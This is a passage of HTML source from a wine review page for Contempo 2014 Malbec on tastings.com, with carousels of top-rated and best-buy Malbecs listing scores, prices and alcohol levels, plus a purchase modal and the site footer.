                                    Tasted In:
                                    2015
                                </div>
                                <div>
                                    Country:
                                    Argentina
                                </div>
                                <div>
                                    Alcohol:
                                    13.9%
                                </div>
                            </div>
                        </div>
                    
</div>
                </div>
            </div>
        </div>
        <div>
            
        </div>
        <div id="divTopRatedSwiper-q" class="m-row m-row-margin">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Top Rated for <br class="m-top-rated-break-q" />
                            Malbec</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-1" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Gordon-Estate-2021-Reserve-Malbec-Columbia-Valley-USA-01-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/1_18_2024/250505_s.jpg' alt='Gordon Estate 2021 Reserve, Malbec, Columbia Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Gordon Estate 2021 Reserve, Malbec, Columbia Valley<div style='font-weight: normal;'><i>15%</i> $35.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Monte-De-Oro-2017-Vineyard-Reserve-Malbec-Temecula-Valley-USA-07-10-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/7_10_2023/248986_s.jpg' alt='Monte De Oro 2017 Vineyard Reserve, Malbec, Temecula Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Monte De Oro 2017 Vineyard Reserve, Malbec, Temecula Valley<div style='font-weight: normal;'><i>13.4%</i> $90.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/AvinoDos-2018-Malbec-Oak-Knoll-District-Napa-Valley-USA-03-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_3_2023/246313_s.jpg' alt='AvinoDos 2018 Malbec, Oak Knoll District, Napa Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
93 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
AvinoDos 2018 Malbec, Oak Knoll District, Napa Valley<div style='font-weight: normal;'><i>14.5%</i> $42.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/High-Lonesome-Vineyard-2019-Emilys-Malbec-Cochise-County-Arizona-USA-10-06-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/7_10_2023/249023_s.jpg' alt='High Lonesome Vineyard 2019 Emily's, Malbec, Cochise County, Arizona' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
High Lonesome Vineyard 2019 Emily's, Malbec, Cochise County, Arizona<div style='font-weight: normal;'><i>13.3%</i> $47.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Biltmore-Estate-2020-Limited-Release-Malbec-American-USA-09-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/9_3_2023/249702_s.jpg' alt='Biltmore Estate 2020 Limited Release, Malbec, American' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Biltmore Estate 2020 Limited Release, Malbec, American<div style='font-weight: normal;'><i>13.9%</i> $30.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/AvinoDos-2017-Two-Barrel-Reserve-Malbec-Oak-Knoll-District-Napa-Valley-USA-03-03-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_3_2023/246314_s.jpg' alt='AvinoDos 2017 Two Barrel Reserve, Malbec, Oak Knoll District, Napa Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
AvinoDos 2017 Two Barrel Reserve, Malbec, Oak Knoll District, Napa Valley<div style='font-weight: normal;'><i>14.5%</i> $52.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2018-Seleccion-Malbec-Mendoza-Argentina-02-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2022/3_4_2022/241973_s.jpg' alt='Alamos 2018 Seleccion, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2018 Seleccion, Malbec, Mendoza<div style='font-weight: normal;'><i>13%</i> $20.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Black-Box-2021-Malbec-Chile-Chile-3L-Cask-Cask-Cask-Box-01-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_4_2024/251534_s.jpg' alt='Black Box 2021 Malbec, Chile' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Black Box 2021 Malbec, Chile<div style='font-weight: normal;'><i>13%</i> $19.98.</div>
<div style='font-size: 11px;'>Chile</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/AvinoDos-2015-Single-Vineyard-Malbec-Oak-Knoll-District-Napa-Valley-USA-12-06-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/12_6_2024/254333_s.jpg' alt='AvinoDos 2015 Single Vineyard, Malbec, Oak Knoll District, Napa Valley' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
AvinoDos 2015 Single Vineyard, Malbec, Oak Knoll District, Napa Valley<div style='font-weight: normal;'><i>14.7%</i> $44.00.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-1" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-1" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div id="ctl00_ContentMain_pnlTopRatedFooterButtons">
	
                        <div class="m-swiper-footer-container-q">
                            <a href="#" id="lnkTopRated-1" class="m-btn m-btn-active">TOP RATED FOR
                                CATEGORY</a>
                            <a href="#" id="lnkBestBuys-1" class="m-btn m-btn-empty">BEST BUYS FOR
                                CATEGORY</a>
                        </div>
                    
</div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div id="divBestBuysSwiper-q" class="m-row m-row-margin-large">
            <div class="m-review-box-full-q">
                <div class="m-swiper-box">
                    <div class="m-content-box-heading-q">
                        <h2 class="h2-inherit">Best Buys for<br class="m-top-rated-break-q" />
                            Malbec</h2>
                    </div>
                    <div class="m-review-swiper-container">
                        <div id="swiper-container-2" class="swiper-container m-review-swiper-container-margin-q">
                            <div class="swiper-wrapper">
                                <div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2018-Seleccion-Malbec-Mendoza-Argentina-02-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2022/3_4_2022/241973_s.jpg' alt='Alamos 2018 Seleccion, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
92 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2018 Seleccion, Malbec, Mendoza<div style='font-weight: normal;'><i>13%</i> $20.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Santa-Ana-Homage-2022-Malbec-Mendoza-Argentina-03-04-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_4_2023/246307_s.jpg' alt='Santa Ana Homage 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
91 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Santa Ana Homage 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>12%</i> $6.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2021-Malbec-Mendoza-Argentina-01-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_4_2024/251226_s.jpg' alt='Alamos 2021 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2021 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2022-Malbec-Mendoza-Argentina-03-04-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_4_2024/251226_s.jpg' alt='Alamos 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Eccentric-2022-Malbec-Mendoza-Argentina-03-04-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_4_2023/246305_s.jpg' alt='Eccentric 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
90 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Eccentric 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $10.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Don-Rodolfo-2022-Malbec-Mendoza-Argentina-12-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/12_18_2024/254328_s.jpg' alt='Don Rodolfo 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Don Rodolfo 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>14.5%</i> $12.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2020-Malbec-Mendoza-Argentina-02-18-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2022/3_4_2022/241984_s.jpg' alt='Alamos 2020 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
89 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2020 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Pampa-2024-Estate-Malbec-Mendoza-Argentina-06-03-2025.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2025/6_3_2025/P-39746-Review-Pampa-Organic-Malbec-2024-98x213-25845.jpg' alt='Pampa 2024 Estate, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Pampa 2024 Estate, Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $12.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Kirkland-Signature-2022-Malbec-Mendoza-Argentina-11-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/11_18_2024/254009_s.jpg' alt='Kirkland Signature 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Kirkland Signature 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>14%</i> $6.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Pampa-2022-Malbec-Mendoza-Argentina-10-03-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/10_3_2024/253888_s.jpg' alt='Pampa 2022 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Pampa 2022 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $11.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Barefoot-NV-Malbec-California-USA-08-09-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/3_3_2024/251364_s.jpg' alt='Barefoot NV Malbec, California' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Barefoot NV Malbec, California<div style='font-weight: normal;'><i>13.5%</i> $6.99.</div>
<div style='font-size: 11px;'>USA</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Vivo-NV-Reserva-Blend-No19-Malbec-Argentina-Argentina-05-18-2024.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2024/5_18_2024/252184_s.jpg' alt='Vivo NV Reserva Blend No.19, Malbec, Argentina' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Vivo NV Reserva Blend No.19, Malbec, Argentina<div style='font-weight: normal;'><i>12.5%</i> $12.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Trapiche-2022-Oak-Cask-Selected-Vineyards-Malbec-Mendoza-Argentina-03-04-2023.aspx'><img src='https://www.tastings.com/Product-Images/Wine/2023/3_4_2023/246296_s.jpg' alt='Trapiche 2022 Oak Cask Selected Vineyards, Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
88 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Trapiche 2022 Oak Cask Selected Vineyards, Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $9.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>

<div class='swiper-slide m-swiper-slide-tall' style='min-width: 150px; border: solid 1px #F1F0EA; padding-left: 5px; padding-right: 5px; justify-content: flex-start;'>
 <div class='m-search-item-container-q' style='width: 150px;'>
  <div class='m-search-item-bottle' style='padding-left: 25px;'>
   <a href='/Wine-Review/Alamos-2023-Malbec-Mendoza-Argentina-11-18-2025.aspx'><img src='https://www.tastings.com/Product-Images/Generic/Samples/GenericBottle_Wine_Red_s.png' alt='Alamos 2023 Malbec, Mendoza' width='98' height='213' class='desaturate'></a>
   <div class='m-search-item-points-container'>
87 <span class='m-search-item-points-sub'>POINTS</span>
   </div>
  </div>
 </div>
 <div class='m-search-item-text' style='padding-top: 0px; margin-top: -18px; font-size: 13px; font-weight: bold; color: #545554;'>
Alamos 2023 Malbec, Mendoza<div style='font-weight: normal;'><i>13.5%</i> $13.00.</div>
<div style='font-size: 11px;'>Argentina</div>
 </div>
</div>


                            </div>
                        </div>
                        <a id="btnPrev-2" href="#">
                            <img src="/images/swiper-button-left.png" class="m-swiper-button-left" />
                        </a>
                        <a id="btnNext-2" href="#">
                            <img src="/images/swiper-button-right.png" class="m-swiper-button-right" />
                        </a>
                    </div>
                    <div class="m-swiper-footer-container-q">
                        <a href="#" id="lnkTopRated-2" class="m-btn m-btn-empty">TOP RATED FOR  CATEGORY</a>
                        <a href="#" id="lnkBestBuys-2" class="m-btn m-btn-active">BEST BUYS FOR CATEGORY</a>
                    </div>
                    <div class="m-swiper-footer-bottom-border-q"></div>
                </div>
            </div>
        </div>
        <div class="m-review-schema-footer" style="text-align: center; color: #bbbbbb; font-style: italic;">
            <p>
                Contempo 2014 Malbec, Argentina
                rating was calculated by
            <span itemprop="author" itemscope itemtype="http://schema.org/Organization"><span itemprop="name">tastings.com</span></span>
                 on
            8/3/2015. Please note that MSRP may have changed since the date of our review.
            </p>
        </div>
    </div>

    <!-- The Modal -->
    <div id="divModal" class="modal">
        <!-- Modal content -->
        <div class="modal-content">
            <div class="m-content-box-heading-q">
                <h2 class="h2-inherit">Buy It Now
                </h2>
                <div style="float: right; padding-right: 25px; margin-top: -25px;">
                    <span id="spaModalClose" class="close">&times;</span>
                </div>
            </div>
            <div class="m-content-box" style="padding: 10px;">
                <div style="font: 20px/23px 'open_sans_condensedbold',sans-serif; margin-bottom: 25px;">
                    Purchase
                            Contempo 2014 Malbec, Argentina
                    at:
                </div>
                
                        <div>
                    
                        <div class="clearfix"></div>
                        </div>  
                        <div style="padding-top: 25px; padding-bottom: 15px;">
                            <i>This information is provided by the producer or importer and links to an external site.</i>
                        </div>
                    
            </div>
        </div>
    </div>
    <script>
        $(document).ready(function () {
            $("#btnBuyItModal").on("click", function (e) {
                e.preventDefault();
                $("#divModal").show();
            });

            $("#spaModalClose").on("click", function () {
                $("#divModal").hide();
            });

            window.onclick = function (event) {
                var modal = document.getElementById("divModal");
                if (event.target == modal) {
                    modal.style.display = "none";
                }
            }
        });
    </script>

                <div id="divViewportWidth"></div>
                
<!-- MasterPageFooterM.ascx -->
<footer class="m-footer-container">
    <!-- UltimateSearch_IgnoreTextBegin -->
    <div class="holder m-holder-footer-large-q">
        <div id="divFooterCol1" class="col col-01">
            <h4 class="font">tastings.com</h4>
            <ul>
                <li><a href="/">Home</a></li>
                <li><a href="/All-Reviews/A-Brands.aspx">Brands</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Terms &amp; Conditions</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">Privacy Policy</a></li>
            </ul>
        </div>
        <!-- / col col-01 -->
        <div id="divFooterCol2" class="col col-02">
            <h4 class="font">about bti</h4>
            <ul>
                <li><a href="/About/About-Tastings.aspx">About Us</a></li>
                <li><a target="_blank" href="/About/Taste-With-Us.aspx">Taste for Us<br />
                </a></li>
                <li><a href="/About/Meet-the-Tastings-Team.aspx">Meet the BTI Team</a></li>
                <li><a href="/About/Meet-the-Panelists.aspx">Meet the Panelists</a></li>
                <li><a target="_blank" href="https://bevtest.com/lab/">Scores Explained</a></li>
                <li><a href="/About/Terms-and-Condtions.aspx">The BTI Policy</a></li>
            </ul>
        </div>
        <!-- / col col-02 -->
        <div id="divFooterCol3" class="col col-03">
            <h4 class="font">services</h4>
            <ul>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/">Our Competitions</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/">How To Submit</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/engagement/">Consulting</a></li>
            </ul>
        </div>
        <!-- / col col-03 -->
        <div id="divFooterCol4" class="col col-04">
            <h4 class="font">support</h4>
            <ul>
                <li><a target="_blank" href="http://trade.tastings.com/media/media-partner">Get Involved</a></li>
                <li><a href="/Site/ContactUs.aspx">Submit Your Feedback</a></li>
				<li><a href="https://www.bevtest.com" target="_blank">Submit Your Brand</a></li>
            </ul>
        </div>
        <!-- / col col-04 -->
        <div id="divFooterCol5" class="col col-05">
            <h4 class="font">social</h4>
            <ul>
                <li><a target="_blank" href="https://www.facebook.com/TastingsBTI">Like us on Facebook</a></li>
                <li><a target="_blank" href="https://www.twitter.com/TastingsBTI">Follow us on Twitter</a></li>
                <li><a target="_blank" href="https://www.linkedin.com/company/beverage-testing-institute">Follow us on Linked In</a></li>
                <li><a target="_blank" href="https://bevtest.com/services/reviews/resources/#review-schedule">Upcoming Tastings</a></li>
                <li><a target="_blank" href="https://nut.sh/ell/forms/371414/mLGdA2">Newsletter Sign Up</a></li>
            </ul>
        </div>
        <!-- / col col-05 -->
    </div>
    <!-- / holder -->
    <div class="m-holder-footer-small-q">
        <div id="divFooterRow1">
        </div>
        <div id="divFooterRow2">
        </div>
        <div id="divFooterRow3">
        </div>
        <div id="divFooterRow4">
        </div>
        <div id="divFooterRow5">
        </div>
    </div>
    <div class="m-row"><a href="#top" class="m-btn-top">TOP OF PAGE</a> </div>
    <div class="footer-bottom">
        <p>
            <img src="/images/BTI_Vertical_Web_Dark.png" alt="Tastings - Beverage Testing Institute" style="height: 98px;" />
            © Copyright
            2025. <a href="https://www.tastings.com">Tastings.com</a> | All rights reserved.
        </p>
    </div>
    <!-- / footer-bottom -->
    
    <!-- UltimateSearch_IgnoreTextEnd -->
</footer>
            </div>
            <!-- / wrapper -->
        </div>
        
    

<script type="text/javascript">
//<![CDATA[
Sys.Application.initialize();
//]]>
</script>
</form>
    <script src="/pushy/pushy.js"></script>
    
<script>
    //$(window).resize(function () {
    //    $("#divViewportWidth").html(window.innerWidth);
    //});
</script>
    
    <!-- ReviewPageM -->
    <input id="inpSwiper1Index" type="hidden" value="" />
    <input id="inpSwiper2Index" type="hidden" value="" />
    <input id="inpSwiperDisplay" type="hidden" value="1" />
    <input id="inpSwiper1Visible" type="hidden" value="1" />
    <input id="inpSwiper2Visible" type="hidden" value="1" />
    <script type="text/javascript">
